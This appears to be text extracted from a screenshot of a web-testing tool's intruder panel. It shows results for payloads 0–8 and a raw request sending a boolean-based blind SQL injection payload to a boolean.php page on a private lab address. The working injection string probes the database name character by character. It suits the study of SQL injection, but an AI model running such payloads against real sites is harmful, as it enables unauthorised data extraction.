 Filter: Showing all items
?
Request Payload Status Error Timeout Length Comment
0 200 205
1 0 200 204
2 1 200 204
3 2 200 204
4 3 200 204
5 4 200 204
6 5 200 204
7 6 200 204
8 7 200 204
9 8 200 204
Request Response
Raw Params Headers Hex
GET /boolean/boolean.php?id=1'+and+ord(substr(database(),1,1))=100--+ HTTP/1.1
Host: 192.168.23.134
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:65.0) Gecko/20100101 Firefox/65.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0